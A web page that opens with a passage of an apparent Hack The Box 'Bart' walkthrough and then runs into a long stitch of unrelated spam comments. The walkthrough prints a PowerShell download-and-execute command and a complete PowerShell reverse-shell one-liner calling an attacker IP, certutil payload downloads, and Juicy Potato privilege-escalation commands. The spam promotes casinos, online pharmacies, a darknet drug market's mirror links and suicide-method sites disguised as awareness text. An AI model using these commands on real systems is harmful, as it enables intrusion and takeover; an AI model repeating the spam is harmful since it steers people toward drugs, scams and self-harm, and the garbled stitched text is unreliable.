
Make sure you start up your NetCat listener and then hit “Send” in Burp.
Well, I tried to hit Send and nothing happened, so I just copied the encoded line and put it in the browser window: internal-01.bart.htb/log/mytest.php?cmd=Powershell+%22IEX(New-Object+Net.WebClient).downloadString(%27http%3a//10.10.14.8%3a80/shell.ps1%27)%22
Check your NetCat window and you should have a shell.

You can also take the same URL encoded request and send the command with Curl instead of using the browser and get the same results:

Privilege Escalation
I started with a few basic commands like systeminfo and whoami /priv

It looks like the SeImpersonatePrivilege token is enabled, so Juicy Potato should work. If you want to see the step-by-step of it check out the Arctic article. I’m gonna try it here right quick.
And..super quickly into it I had deja vu. In Arctic I used MSFVenom to create a payload and saved it as shell.exe. In this box, as soon as it’s transferred over to our target Windows Defender removes it. One time, I tried copying it over super quick and then I still got errors:

So we’ll try with a script, and then I’ll try with a form of anti-virus evasion just to see if it works.
Juicy Potato
Start by locating Juicy Potato (if you have it downloaded already) and making a copy of it to your current working directory. Then we’re going to create a .bat script to execute in tandem with it (make sure you update your IP and listening port in the script).
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.30',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (IEX $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Now we need to copy the shell.bat file to our target machine along with Juicy Potato, so let’s use Cert Util to do this: certutil.exe -urlcache -split -f http://10.10.14.30/shell.bat and ertutil.exe -urlcache -split -f http://10.10.14.30/JP.exe
Then I tried executing it: C:\inetpub\wwwroot\internal-01\log\JP.exe -l 4444 -p C:\inetpub\wwwroot\internal-01\log\shell.bat -t *

And we get an error. So we probably need the CLSID. Now, there are two ways to go about this. One is to just guess each CLSID for the machine based on the list here. The other is to run a script to tell us which CLSID’s are on the machine. That script is available here: https://github.com/ohpe/juicy-potato/blob/master/CLSID/GetCLSID.ps1
So let’s save this GetCLSID.ps1 script to our Kali box, use CertUtil to copy it over, and run it:


And we can see here that we can’t execute scripts on this machine….at least with PowerShell. So we’ll have to do option two, just go down the list of CLSID’s and hope one works. Eventually, we come across one that works:

So we can then execute this: C:\inetpub\wwwroot\internal-01\log\JP.exe -t * -p C:\inetpub\wwwroot\internal-01\log\shell.bat -l 4444 -c “{7A6D9C0A-1E7A-41B6-82B4-C3F7A27BA381}”

Make sure your NetCat listener is up before you execute it, and you should have a reverse shell with admin privs:

On this website, you will find information about 1Win casino in Nigeria.
It includes various aspects, including the popular online game Aviator.
https://1win-casino-ng.com/
You can also explore sports wagering opportunities.
Take advantage of a seamless gaming experience!
Этот сайт — востребованное интернет-издание.
Мы оперативно размещаем значимые события.
https://rftimes.ru/html/smi.html
Коллектив журналистов делает всё возможное, чтобы предоставлять достоверную информацию.
Следите за нами, чтобы оперативно получать актуальные публикации!
Max Mara — легендарный итальянский бренд, основанный в послевоенные годы Акилле Марамотти. Бренд быстро превратился в синонимом изысканности и высокого качества.
Уникальный почерк Max Mara основан на лаконичных форм и качественных тканей, таких как верблюжья шерсть. Легендарное пальто Teddy закрепило статус одним из самых узнаваемых бренда.
http://www.bebemais.com/brincando-com-o-trem-bebe-mais-musica/?unapproved=381825&moderation-hash=d2d383cb7ddf74cc931d76ac9bc6b467#comment-381825
Сегодня бренд выпускает широкий ассортимент, но и парфюмерию. Компания продолжает быть эталоном элегантности и класса, привлекая модниц по всему миру.
Jil Sander — это немецкий бренд, прославившийся благодаря лаконичному стилю и высокому качеству.
Основанный в 1968 году, он стал символ сдержанной роскоши.
Коллекции марки отличаются чистыми линиями и нейтральной палитрой.
https://zapp.red/myforum/topic/%d0%b2%d0%b0%d1%88%d0%b5-%d0%bc%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%be-jil-sander/#postid-159779
Бренд работает с качественными материалами, создавая универсальные вещи для стильного гардероба.
Jil Sander ценят за безупречное исполнение и акцент на детали.
Одежда марки подходят для базового и офисного стиля.
Центр ментального здоровья — это место, где любой может получить помощь и квалифицированную консультацию.
Специалисты работают с различными проблемами, включая повышенную тревожность, эмоциональное выгорание и психологический дискомфорт.
http://bestnycplasticsurgeon.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fd%2Fduloksetin%2F
В центре применяются эффективные методы лечения, направленные на улучшение внутренней гармонии.
Здесь создана комфортная атмосфера для открытого общения. Цель центра — помочь каждого обратившегося на пути к душевному равновесию.
На этом сайте вы можете купить аудиторию и реакции для TikTok. Здесь доступны активные аккаунты, которые способствуют росту популярности вашего профиля. Быстрая доставка и стабильный прирост обеспечат рост вашей активности. Цены выгодные, а оформление заказа удобен. Начните продвижение уже сегодня и станьте популярнее!
Накрутка Тик Ток просмотры и лайки
Я думал, что потерял свои биткоины, но специальный сервис позволил мне их вернуть.
Сначала я не был уверен, что что-то получится, но удобный алгоритм удивил меня.
Благодаря уникальному подходу, платформа нашла доступ к кошельку.
Всего за несколько шагов я смог вернуть свои BTC.
Инструмент оказался надежным, и я рекомендую его тем, кто потерял доступ к своим криптоактивам.
https://forum.auto-china.com/showthread.php?tid=32
Having read this I thought it was very informative. I appreciate you taking the time and effort to put this article together. I once again find myself spending way to much time both reading and commenting. But so what, it was still worth it!
На территории Российской Федерации сертификация играет важную роль для подтверждения соответствия продукции установленным стандартам. Она необходима как для бизнеса, так и для конечных пользователей. Наличие сертификата подтверждает, что продукция прошла все необходимые проверки. Это особенно важно для товаров, влияющих на здоровье и безопасность. Сертификация помогает повысить доверие к бренду. Кроме того, сертификация может быть необходима для участия в тендерах и заключении договоров. В итоге, соблюдение сертификационных требований обеспечивает стабильность и успех компании.
добровольная сертификация
Здесь вы найдете клинику психологического здоровья, которая предлагает поддержку для людей, страдающих от тревоги и других психических расстройств. Мы предлагаем индивидуальный подход для восстановления ментального здоровья. Наши опытные психологи готовы помочь вам решить проблемы и вернуться к сбалансированной жизни. Квалификация наших психологов подтверждена множеством положительных обратной связи. Обратитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://janasongarchitect.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fl%2Flamotridzhin%2F
На данной платформе вы найдете клинику ментального здоровья, которая обеспечивает психологические услуги для людей, страдающих от тревоги и других ментальных расстройств. Наша эффективные методы для восстановления ментального здоровья. Наши специалисты готовы помочь вам решить трудности и вернуться к гармонии. Профессионализм наших специалистов подтверждена множеством положительных рекомендаций. Свяжитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://life-insurance-trust.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Fgemofobiya-boyazn-vida-krovi%2F
На этом сайте вы найдете центр ментального здоровья, которая предлагает психологические услуги для людей, страдающих от тревоги и других ментальных расстройств. Эта эффективные методы для восстановления ментального здоровья. Врачи нашего центра готовы помочь вам справиться с психологические барьеры и вернуться к сбалансированной жизни. Профессионализм наших специалистов подтверждена множеством положительных обратной связи. Обратитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://lfwines.org/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fz%2Fzopiklon%2F
На этом сайте вы найдете клинику психологического здоровья, которая предлагает профессиональную помощь для людей, страдающих от депрессии и других психологических расстройств. Эта индивидуальный подход для восстановления психического здоровья. Наши специалисты готовы помочь вам преодолеть проблемы и вернуться к психологическому благополучию. Опыт наших специалистов подтверждена множеством положительных рекомендаций. Запишитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://lillehaug.org/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fo%2Folanzapin%2F
Здесь вы найдете учреждение психологического здоровья, которая предоставляет психологические услуги для людей, страдающих от стресса и других ментальных расстройств. Мы предлагаем эффективные методы для восстановления психического здоровья. Врачи нашего центра готовы помочь вам преодолеть трудности и вернуться к психологическому благополучию. Опыт наших специалистов подтверждена множеством положительных обратной связи. Свяжитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
sort-grusha.ru
Оказываем аренду автобусов и микроавтобусов с водителем корпоративным клиентам, малого и среднего бизнеса, а также частным лицам.
Услуги автобусных перевозок для бизнес-групп
Гарантируем максимально комфортную и спокойную транспортировку для групп людей, предоставляя транспортные услуги на свадьбы, деловые мероприятия, групповые экскурсии и все типы мероприятий в городе Челябинске и Челябинской области.
В этом году в фэшн-индустрии нас ждут смелые веяния. Дизайнеры выделяют природные ткани и необычные крои. В цветах лидируют пастельные тона, при этом яркие детали останутся в тренде. Бренды уделяют особое внимание громоздких аксессуарах. Популярны ретро мотивы и современный почерк.
https://dungeonsofdwarfheim.com/phpbb/viewtopic.php?t=115376
Luxury timepieces have long been synonymous with precision. Crafted by renowned watchmakers, they combine heritage with modern technology.
Each detail demonstrate superior quality, from precision-engineered calibers to high-end elements.
Wearing a Swiss watch is a true statement of status. It signifies refined taste and exceptional durability.
Be it a classic design, Swiss watches offer remarkable precision that lasts for generations.
https://forum18.ru/threads/timepiece-discussion.37999/
Luxury timepieces have long been synonymous with precision. Expertly made by legendary artisans, they perfectly unite classic techniques with modern technology.
All elements embody exceptional workmanship, from precision-engineered calibers to high-end finishes.
Investing in a Swiss watch is more than a way to check the hour. It signifies refined taste and uncompromising quality.
Be it a bold statement piece, Swiss watches offer extraordinary precision that stands the test of time.
https://vikefans.com/forums/showthread.php?tid=20479
Nice post. I learn something more challenging on different blogs everyday. It will always be stimulating to read content from other writers and practice a little something from their store. I’d prefer to use some with the content on my blog whether you don’t mind. Natually I’ll give you a link on your web blog. Thanks for sharing.
Darknet — это закрытая область онлайн-пространства, куда можно попасть с использованием специальные программы, такие как I2P.
В даркнете можно найти как легальные, а также нелегальные сайты, включая форумы и прочие сервисы.
Одной из известных платформ считается Блэк Спрут, что специализировалась на реализации различных товаров, в частности нелегальные вещества.
bs2best at сайт
Подобные сайты довольно часто функционируют на анонимные платежи для повышения скрытности транзакций.
Однако, спецслужбы регулярно закрывают крупные даркнет-площадки, хотя вскоре возникают альтернативные площадки.
Даркнет — это анонимная зона интернета, куда открывается доступ исключительно через шифрованные соединения, такие как Tor.
В этой среде можно найти легальные , среди которых обменные сервисы и различные площадки.
Одной из крупнейших онлайн-площадок была Black Sprut, что специализировалась на торговле разных категорий.
bs2best at
Такие площадки часто используют биткойны в целях конфиденциальности сделок.
We offer a comprehensive collection of certified medicines to suit your health requirements.
This website ensures quick and safe order processing to your location.
Each medication is sourced from certified suppliers so you get safety and quality.
Feel free to search through our selection and place your order with just a few clicks.
Need help? Customer service is ready to assist you whenever you need.
Stay healthy with our trusted medical store!
https://www.bawabetalquds.com/wall/blogs/8191/Unveiling-Filitra-A-Modern-Solution-for-Erectile-Dysfunction
Оформление сертификатов на территории РФ остается неотъемлемым этапом выхода продукции на рынок.
Процедура подтверждения качества подтверждает соответствие государственным стандартам и правилам, что, в свою очередь, оберегает конечных пользователей от некачественных товаров.
сертификация качества
Кроме того, официальное подтверждение качества облегчает сотрудничество с партнерами и расширяет перспективы в предпринимательской деятельности.
Без сертификации, может возникнуть штрафы и барьеры в процессе реализации продукции.
Таким образом, оформление документации не только требованием законодательства, но и важным фактором устойчивого роста компании в России.
Regardless of the popularity of modern wearable tech, traditional timepieces remain everlasting.
Many people still appreciate the artistry behind traditional timepieces.
Compared to digital alternatives, that become outdated, mechanical watches hold their value over time.
http://woodlandtech.org/forum/phpBB3/viewtopic.php?f=3&t=296888
Prestigious watchmakers still produce exclusive traditional watches, confirming that their desirability remains strong.
For true enthusiasts, a mechanical watch is not just a way to tell time, but a tribute to timeless elegance.
Though digital watches offer convenience, mechanical watches have soul that never goes out of style.
Чем интересен BlackSprut?
Платформа BlackSprut удостаивается внимание широкой аудитории. Но что это такое?
Данный ресурс предлагает интересные возможности для аудитории. Визуальная составляющая платформы характеризуется функциональностью, что позволяет ей быть понятной даже для новичков.
Необходимо помнить, что этот ресурс работает по своим принципам, которые отличают его на рынке.
При рассмотрении BlackSprut важно учитывать, что определенная аудитория выражают неоднозначные взгляды. Многие выделяют его функциональность, а некоторые оценивают его неоднозначно.
Подводя итоги, данный сервис остается предметом обсуждений и вызывает интерес широкой аудитории.
Свежий домен BlackSprut – здесь можно найти
Если нужен обновленный сайт BlackSprut, то вы по адресу.
bs2best
Иногда платформа перемещается, поэтому приходится искать новое зеркало.
Обновленный доступ легко узнать у нас.
Посмотрите актуальную ссылку у нас!
Purchasing medications from e-pharmacies has become far more convenient than going to a physical pharmacy.
There’s no reason to stand in queues or worry about limited availability.
Online pharmacies give you the option to order what you need without leaving your house.
Many digital pharmacies provide discounts in contrast to traditional drugstores.
https://mentalthoughts.com/showthread.php?tid=51015&pid=205146#pid205146
Additionally, it’s possible to check various options without hassle.
Reliable shipping makes it even more convenient.
What do you think about ordering from e-pharmacies?
На этом сайте можно найти актуальные политические события со всего мира. Частые обновления помогают оставаться в курсе главных новостей. На сайте публикуются решениях мировых лидеров. Экспертные мнения помогают оценить происходящее. Будьте в центре событий на этом сайте.
https://justdoitnow03042025.com
Почему BlackSprut привлекает внимание?
Сервис BlackSprut вызывает интерес широкой аудитории. В чем его особенности?
Эта площадка обеспечивает широкие опции для тех, кто им интересуется. Интерфейс платформы выделяется функциональностью, что делает его понятной даже для тех, кто впервые сталкивается с подобными сервисами.
Необходимо помнить, что данная система имеет свои особенности, которые отличают его в определенной среде.
Обсуждая BlackSprut, нельзя не упомянуть, что определенная аудитория имеют разные мнения о нем. Некоторые подчеркивают его возможности, а некоторые относятся к нему с осторожностью.
Подводя итоги, BlackSprut остается темой дискуссий и привлекает внимание разных пользователей.
Свежий домен БлэкСпрут – здесь можно найти
Хотите узнать актуальное ссылку на BlackSprut? Мы поможем.
bs2best at
Периодически ресурс меняет адрес, поэтому приходится искать актуальное зеркало.
Свежий доступ всегда можно найти здесь.
Проверьте актуальную версию сайта прямо сейчас!
Обзор BlackSprut: ключевые особенности
Платформа BlackSprut привлекает внимание многих пользователей. Почему о нем говорят?
Эта площадка предоставляет разнообразные функции для аудитории. Визуальная составляющая системы отличается функциональностью, что делает платформу доступной без сложного обучения.
Важно отметить, что данная система имеет свои особенности, которые формируют его имидж в определенной среде.
Говоря о BlackSprut, стоит отметить, что различные сообщества оценивают его по-разному. Некоторые подчеркивают его возможности, другие же рассматривают с осторожностью.
Таким образом, данный сервис остается предметом обсуждений и удерживает заинтересованность разных слоев интернет-сообщества.
Рабочее зеркало к БлэкСпрут – проверьте у нас
Если нужен актуальный сайт БлэкСпрут, вы на верном пути.
bs2best актуальная ссылка
Сайт может меняться, и лучше иметь обновленный линк.
Обновленный доступ всегда можно узнать у нас.
Проверьте рабочую версию сайта у нас!
This portal offers plenty of video slots, ideal for different gaming styles.
Right here, you can discover retro-style games, modern video slots, and huge-win machines with high-quality visuals and dynamic music.
No matter if you’re a fan of minimal mechanics or love engaging stories, you’ll find a perfect match.
http://vodaspas.ru/kak-perevozit-promyshlennoe-oborudovaniya/
All games can be accessed around the clock, right in your browser, and well adapted for both PC and mobile.
Besides slots, the site includes slot guides, welcome packages, and user ratings to help you choose.
Join now, jump into the action, and enjoy the excitement of spinning!
Здесь вам открывается шанс наслаждаться широким ассортиментом игровых слотов.
Игровые автоматы характеризуются живой визуализацией и увлекательным игровым процессом.
Каждый игровой автомат предоставляет индивидуальные бонусные функции, улучшающие шансы на успех.
1win
Игра в слоты подходит любителей азартных игр всех мастей.
Есть возможность воспользоваться демо-режимом, после чего начать играть на реальные деньги.
Попробуйте свои силы и окунитесь в захватывающий мир слотов.
Managing diabetes effectively involves lifestyle changes and medical understanding. Learning about blood sugar control, diet, and exercise is fundamental. Understanding the difference between Type 1 and Type 2 diabetes is key. Familiarity with medical preparations like insulin and oral medications is critical. Knowing how to monitor blood glucose and adjust treatment is essential. Consistent access to reliable diabetes management information is vital. The iMedix podcast covers chronic disease management, including diabetes. It serves as a valuable health podcast for patients and families. Follow my health online podcast suggestion: iMedix offers diabetes insights. Visit iMedix: Your Personal Health Advisor for resources.
Coping with stress requires recognizing its impact and finding healthy strategies. Understanding the physiological effects of chronic stress is enlightening. Learning various stress management techniques like mindfulness or exercise is key. Awareness of whether medical preparations are used for severe stress or anxiety is relevant. Knowing when professional help is needed distinguishes coping from treatment. Finding reliable information on stress reduction supports well-being. The iMedix podcast explores lifestyle factors impacting health, including stress. It functions as a health advice podcast offering coping strategies. Check out the iMedix health podcast for stress management tips. Welcome to iMedix, supporting your mental resilience.
Understanding women’s health issues requires specific knowledge throughout life. Learning about menstrual health, pregnancy, menopause, and related conditions is crucial. Knowing about preventative screenings like Pap smears and mammograms is vital. Familiarity with medical preparations specific to women’s health is important. This includes hormonal therapies, contraceptives, and treatments for gynecological conditions. Access to trusted information empowers women to manage their health. The iMedix podcast addresses gender-specific health topics comprehensively. It’s a health care podcast relevant to women at all life stages. Explore the iMedix best podcasts for women’s health discussions. iMedix provides online health information tailored to diverse needs.
Self-harm leading to death is a serious topic that touches countless lives worldwide.
It is often connected to mental health issues, such as anxiety, stress, or addiction problems.
People who consider suicide may feel isolated and believe there’s no hope left.
how-to-kill-yourself.com
It is important to spread knowledge about this subject and support those in need.
Early support can make a difference, and reaching out is a crucial first step.
If you or someone you know is in crisis, please seek help.
You are not alone, and there’s always hope.
Taking one’s own life is a tragic issue that impacts millions of people worldwide.
It is often connected to psychological struggles, such as bipolar disorder, hopelessness, or chemical dependency.
People who contemplate suicide may feel trapped and believe there’s no solution.
fast way to kill yourself
It is important to spread knowledge about this subject and support those in need.
Early support can reduce the risk, and reaching out is a crucial first step.
If you or someone you know is in crisis, please seek help.
You are not forgotten, and support exists.
На нашем портале вам предоставляется возможность испытать обширной коллекцией игровых автоматов.
Игровые автоматы характеризуются красочной графикой и увлекательным игровым процессом.
Каждая игра даёт особые бонусные возможности, увеличивающие шансы на выигрыш.
1xbet игровые автоматы
Игра в игровые автоматы предназначена любителей азартных игр всех мастей.
Есть возможность воспользоваться демо-режимом, и потом испытать азарт игры на реальные ставки.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
На нашем портале вам предоставляется возможность наслаждаться обширной коллекцией игровых слотов.
Игровые автоматы характеризуются яркой графикой и увлекательным игровым процессом.
Каждый слот предлагает уникальные бонусные раунды, повышающие вероятность победы.
1xbet казино официальный сайт
Игра в игровые автоматы предназначена любителей азартных игр всех мастей.
Можно опробовать игру без ставки, после чего начать играть на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
На нашем портале вам предоставляется возможность испытать большим выбором игровых слотов.
Эти слоты славятся яркой графикой и интерактивным игровым процессом.
Каждый игровой автомат предоставляет особые бонусные возможности, повышающие вероятность победы.
one win
Слоты созданы для игроков всех уровней.
Есть возможность воспользоваться демо-режимом, после чего начать играть на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
This website, you can access a wide selection of online slots from famous studios.
Players can try out retro-style games as well as modern video slots with stunning graphics and bonus rounds.
Whether you’re a beginner or an experienced player, there’s a game that fits your style.
play casino
Each title are instantly accessible 24/7 and designed for desktop computers and mobile devices alike.
All games run in your browser, so you can start playing instantly.
Site navigation is user-friendly, making it simple to browse the collection.
Register now, and discover the excitement of spinning reels!
Платформа BlackSprut — это довольно популярная точек входа в даркнете, предоставляющая разные функции для всех, кто интересуется сетью.
На платформе предусмотрена простая структура, а структура меню понятен даже новичкам.
Пользователи отмечают быструю загрузку страниц и постоянные обновления.
bs2 bsme
BlackSprut ориентирован на комфорт и безопасность при навигации.
Тех, кто изучает теневые платформы, этот проект станет хорошим примером.
Перед использованием рекомендуется изучить информацию о работе Tor.
I’m extremely impressed with your writing skills as well as with the layout on your weblog. Is this a paid theme or did you customize it yourself? Anyway keep up the excellent quality writing, it is rare to see a nice blog like this one nowadays..
This online store offers a wide selection of decorative clock designs for your interior.
You can explore modern and timeless styles to fit your apartment.
Each piece is curated for its visual appeal and reliable performance.
Whether you’re decorating a cozy bedroom, there’s always a beautiful clock waiting for you.
decor big wall clocks
The collection is regularly expanded with trending items.
We care about quality packaging, so your order is always in safe hands.
Start your journey to perfect timing with just a few clicks.
This website offers a large assortment of home wall-mounted clocks for all styles.
You can browse contemporary and traditional styles to complement your interior.
Each piece is curated for its craftsmanship and durability.
Whether you’re decorating a creative workspace, there’s always a perfect clock waiting for you.
best infinity instruments indoor outdoor wall clocks
Our catalog is regularly expanded with new arrivals.
We ensure a smooth experience, so your order is always in professional processing.
Start your journey to timeless elegance with just a few clicks.
Here offers a diverse range of decorative wall clocks for every room.
You can check out minimalist and classic styles to match your apartment.
Each piece is curated for its visual appeal and reliable performance.
Whether you’re decorating a creative workspace, there’s always a beautiful clock waiting for you.
best authentic german cuckoo clocks
Our assortment is regularly updated with trending items.
We prioritize quality packaging, so your order is always in professional processing.
Start your journey to timeless elegance with just a few clicks.
The site offers various prescription drugs for ordering online.
You can quickly order needed prescriptions from your device.
Our range includes everyday solutions and specialty items.
Each item is provided by licensed pharmacies.
https://conifer.rhizome.org/imedix1
We maintain quality and care, with private checkout and prompt delivery.
Whether you’re looking for daily supplements, you’ll find affordable choices here.
Explore our selection today and enjoy reliable support.
The site makes available a large selection of medications for ordering online.
Anyone can quickly order health products without leaving home.
Our range includes both common medications and targeted therapies.
The full range is supplied through verified providers.
https://www.diigo.com/item/note/9gw6y/j5ns?k=f5792bf07e4409c56811988b6ef8f199
We maintain quality and care, with encrypted transactions and on-time dispatch.
Whether you’re filling a prescription, you’ll find what you need here.
Start your order today and experience reliable online pharmacy service.
Here, you can access lots of online slots from famous studios.
Visitors can enjoy classic slots as well as feature-packed games with vivid animation and exciting features.
If you’re just starting out or a seasoned gamer, there’s always a slot to match your mood.
play casino
Each title are instantly accessible round the clock and compatible with desktop computers and mobile devices alike.
All games run in your browser, so you can start playing instantly.
Platform layout is easy to use, making it quick to explore new games.
Join the fun, and discover the world of online slots!
This website, you can discover a wide selection of casino slots from leading developers.
Visitors can try out retro-style games as well as feature-packed games with stunning graphics and bonus rounds.
If you’re just starting out or an experienced player, there’s a game that fits your style.
casino slots
The games are ready to play 24/7 and optimized for PCs and tablets alike.
All games run in your browser, so you can get started without hassle.
Platform layout is intuitive, making it simple to explore new games.
Register now, and enjoy the thrill of casino games!
This website, you can access lots of slot machines from famous studios.
Users can enjoy retro-style games as well as modern video slots with stunning graphics and bonus rounds.
Whether you’re a beginner or an experienced player, there’s always a slot to match your mood.
money casino
The games are ready to play 24/7 and optimized for laptops and tablets alike.
No download is required, so you can jump into the action right away.
Platform layout is intuitive, making it quick to browse the collection.
Join the fun, and dive into the excitement of spinning reels!
Mechanical watches will always remain fashionable.
They reflect engineering excellence and provide a sense of artistry that smartwatches simply don’t replicate.
Each piece is powered by tiny components, making it both functional and elegant.
Timepiece lovers admire the hand-assembled parts.
https://9unity.com/read-blog/9067
Wearing a mechanical watch is not just about utility, but about celebrating tradition.
Their shapes are everlasting, often passed from generation to generation.
Ultimately, mechanical watches will never go out of style.
Analog watches will always remain fashionable.
They reflect craftsmanship and offer a mechanical beauty that smartwatches simply lack.
Each piece is powered by tiny components, making it both useful and sophisticated.
Timepiece lovers admire the craft behind them.
https://antoinegriezmannclub.com/read-blog/8206
Wearing a mechanical watch is not just about telling time, but about making a statement.
Their designs are timeless, often passed from father to son.
To sum up, mechanical watches will forever hold their place.
Here, you can find a great variety of online slots from famous studios.
Users can enjoy classic slots as well as feature-packed games with stunning graphics and bonus rounds.
If you’re just starting out or an experienced player, there’s something for everyone.
play aviator
Each title are ready to play 24/7 and optimized for desktop computers and tablets alike.
All games run in your browser, so you can start playing instantly.
The interface is easy to use, making it quick to find your favorite slot.
Join the fun, and enjoy the excitement of spinning reels!
On this platform, you can discover lots of casino slots from top providers.
Users can experience classic slots as well as feature-packed games with vivid animation and bonus rounds.
Whether you’re a beginner or an experienced player, there’s always a slot to match your mood.
money casino
Each title are available round the clock and designed for desktop computers and smartphones alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is easy to use, making it quick to find your favorite slot.
Register now, and dive into the thrill of casino games!
It’s alarming to realize that nearly 50% of medication users experience serious pharmaceutical mishaps due to lack of knowledge?
Your physical condition requires constant attention. Every medication decision you make plays crucial role in your body’s functionality. Maintaining awareness about the drugs you take isn’t optional for optimal health outcomes.
Your health goes far beyond swallowing medications. Every medication interacts with your physiology in unique ways.
Remember these critical facts:
1. Mixing certain drugs can cause fatal reactions
2. Over-the-counter supplements have serious risks
3. Skipping doses reduces effectiveness
For your safety, always:
✓ Verify interactions via medical databases
✓ Study labels completely prior to using new prescriptions
✓ Ask your pharmacist about proper usage
___________________________________
For professional drug information, visit:
https://www.hr.com/en/app/calendar/event/nizagara-a-promising-treatment-for-erectile-dysfun_ltx0p8oi.html
Were you aware that nearly 50% of people taking prescriptions commit preventable pharmaceutical mishaps stemming from lack of knowledge?
Your wellbeing is your most valuable asset. Every medication decision you consider plays crucial role in your long-term wellbeing. Staying educated about your prescriptions isn’t optional for disease prevention.
Your health isn’t just about taking pills. Each drug affects your biological systems in unique ways.
Remember these life-saving facts:
1. Taking incompatible prescriptions can cause health emergencies
2. Over-the-counter supplements have serious risks
3. Skipping doses causes complications
For your safety, always:
✓ Verify interactions with professional help
✓ Read instructions in detail before taking new prescriptions
✓ Speak with specialists about potential side effects
___________________________________
For verified pharmaceutical advice, visit:
https://workdrive.zohopublic.eu/file/bwqpa7612d8e6466c429987a70d3018793913
The digital drugstore features an extensive variety of medications with competitive pricing.
You can find all types of remedies suitable for different health conditions.
Our goal is to keep high-quality products at a reasonable cost.
Fast and reliable shipping ensures that your medication gets to you quickly.
Enjoy the ease of ordering medications online on our platform.
what is kamagra
The digital drugstore offers a wide range of pharmaceuticals with competitive pricing.
Shoppers will encounter both prescription and over-the-counter medicines suitable for different health conditions.
We work hard to offer high-quality products without breaking the bank.
Quick and dependable delivery provides that your medication is delivered promptly.
Enjoy the ease of getting your meds on our platform.
tadacip 20 mg
This page showcases multifunctional timepieces from trusted manufacturers.
Visit to explore top-loading CD players with digital radio and two alarm settings.
Each clock offer external audio inputs, USB ports, and power outage protection.
The selection ranges from affordable clocks to premium refurbished units.
stereo radio alarm clock
All devices boast nap modes, sleep timers, and LED screens.
Purchases through online retailers with free delivery.
Find the perfect clock-radio-CD setup for bedroom everyday enjoyment.
On this site offers disc player alarm devices crafted by reputable makers.
Browse through modern disc players with PLL tuner and two alarm settings.
These devices come with auxiliary inputs, device charging, and battery backup.
The selection extends from affordable clocks to high-end designs.
alarm-radio-clocks.com
Each one offer snooze buttons, sleep timers, and illuminated panels.
Order today using eBay with free delivery.
Choose the best disc player alarm clock for home or office use.
On this platform, you can access a wide selection of online slots from famous studios.
Players can try out traditional machines as well as modern video slots with high-quality visuals and interactive gameplay.
Even if you’re new or a seasoned gamer, there’s a game that fits your style.
casino slots
All slot machines are ready to play anytime and optimized for desktop computers and smartphones alike.
You don’t need to install anything, so you can jump into the action right away.
The interface is easy to use, making it simple to explore new games.
Sign up today, and enjoy the excitement of spinning reels!
This service provides buggy hire across the island.
Travelers may conveniently arrange a buggy for travel.
When you’re looking to discover mountain roads, a buggy is the ideal way to do it.
